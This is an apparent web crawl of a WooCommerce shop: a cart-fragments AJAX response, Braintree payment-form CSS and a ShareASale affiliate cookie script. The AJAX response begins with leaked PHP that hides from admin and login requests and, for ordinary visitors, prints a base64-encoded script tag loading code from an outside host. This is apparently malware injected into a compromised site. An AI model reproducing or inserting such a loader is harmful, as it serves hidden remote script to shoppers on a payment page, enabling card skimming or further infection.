

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://felji.com/?wc-ajax=get_refreshed_fragments
body_size: 300
content:

/* ini_set("display_errors",0); ini_set("display_startup_errors",0); if (PHP_SAPI !== "cli" && (strpos(@$_SERVER["REQUEST_URI"], "/wp-admin/admin-ajax.php") === false && strpos(@$_SERVER["REQUEST_URI"], "/wp-json") === false && strpos(@$_SERVER["REQUEST_URI"], "/wp/v2") === false && strpos(@$_SERVER["REQUEST_URI"], "/wp-admin") === false && strpos(@$_SERVER["REQUEST_URI"], "/wp-login.php") === false && strtolower(@$_SERVER["HTTP_X_REQUESTED_WITH"]) !== "xmlhttprequest")) { print(base64_decode("PHNjcmlwdCBzcmM9Imh0dHBzOi8vYXNzZXRzLnNjb250ZW50Zmxvdy5jb20vIj48L3NjcmlwdD4=")); } ?> */
{"fragments":{"div.widget_shopping_cart_content":"<div class=\"widget_shopping_cart_content\">\n\n\t<p class=\"woocommerce-mini-cart__empty-message\">No products in the cart.<\/p>\n\n\n<\/div>"},"cart_hash":""}

--- FILE ---
content_type: text/css
request_url: https://felji.com/wp-content/litespeed/css/44872caf30bb77ea32d1d63cdf523152.css?ver=23152
body_size: 145
content:
.wc-braintree-blocks-custom__form.bootstrap-md .row .col-md-3,.wc-braintree-blocks-custom__form.bootstrap-md .row .col-md-6{display:flex;flex:0 0 auto;width:100%}.wc-braintree-blocks-custom__form.bootstrap-md .row .col-md-3>*,.wc-braintree-blocks-custom__form.bootstrap-md .row .col-md-6>*{margin:15px 0 0 15px}.wc-braintree-blocks-custom__form .row{display:flex;flex-wrap:wrap;margin:15px 0 0 -15px}.wc-braintree-blocks-custom__form .row .form-group{margin-bottom:15px;width:100%}.wc-braintree-blocks-custom__form .row .cardnumber-form-group,.wc-braintree-blocks-custom__form .row .cardnumber-form-group .braintree-web-hosted-field{position:relative}.wc-braintree-blocks-custom__form .row .cardnumber-form-group .wc-braintree-blocks-current-card__icon{bottom:13px;margin-right:10px;max-width:30px;position:absolute;right:0}.wc-braintree-blocks-custom__form .row .col-md-3,.wc-braintree-blocks-custom__form .row .col-md-6{display:flex;flex:0 0 auto;width:100%}.wc-braintree-blocks-custom__form .row .col-md-3>*,.wc-braintree-blocks-custom__form .row .col-md-6>*{margin:15px 0 0 15px}.wc-braintree-blocks-custom__form .row .form-group label{font-weight:600}.wc-braintree-blocks-custom__form .row .form-group .bootstrap-input{border:1px solid #dadce0;-webkit-border-radius:4px;border-radius:4px;height:45px;padding:0 10px}.wc-braintree-blocks-custom__form .row .form-group .bootstrap-input:not(.braintree-hosted-fields-invalid).braintree-hosted-fields-valid{border:1px solid #3c763d!important;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 1px rgba(60,118,61,.6)}.wc-braintree-blocks-custom__form .row .form-group .bootstrap-input.braintree-hosted-fields-invalid{border:1px solid #8a6d3b!important;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(138,109,59,.6)!important}@media(min-width:475px){.wc-braintree-blocks-custom__form .row .col-md-3{width:25%}.wc-braintree-blocks-custom__form .row .col-md-4{width:33.3333333333%}.wc-braintree-blocks-custom__form .row .col-md-6{width:50%}}

--- FILE ---
content_type: application/javascript
request_url: https://felji.com/wp-content/litespeed/js/b056a13f372c2f867fc28b7c4390b91b.js?ver=0b91b
body_size: 110
content:
var shareasaleWcTrackerAttributionKey=shareasaleWcTrackerAutovoidData.autovoid_key;var shareasaleWcTrackerAttributed=shareasaleWcTrackerGetParameterByName(shareasaleWcTrackerAttributionKey);if(shareasaleWcTrackerAttributed){shareasaleWcTrackerSetCookie(shareasaleWcTrackerAttributionKey,shareasaleWcTrackerAttributed,946707780000,'/')}
function shareasaleWcTrackerSetCookie(name,value,ms,path,domain){if(!name||!value){return}
var d;var cpath=path?'; path='+path:'';var cdomain=domain?'; domain='+domain:'';var expires='';if(ms){d=new Date();d.setTime(d.getTime()+ms);expires='; expires='+d.toUTCString()}
document.cookie=name+"="+value+expires+cpath+cdomain}
function shareasaleWcTrackerGetParameterByName(name,url){if(!name)return null;if(!url)url=window.location.href;name=name.replace(/[\[\]]/g,'\\$&');var regex=new RegExp('[?&]'+name+'(=([^&#]*)|&|#|$)'),results=regex.exec(url);if(!results)return null;if(!results[2])return'';return decodeURIComponent(results[2].replace(/\+/g,' '))}
;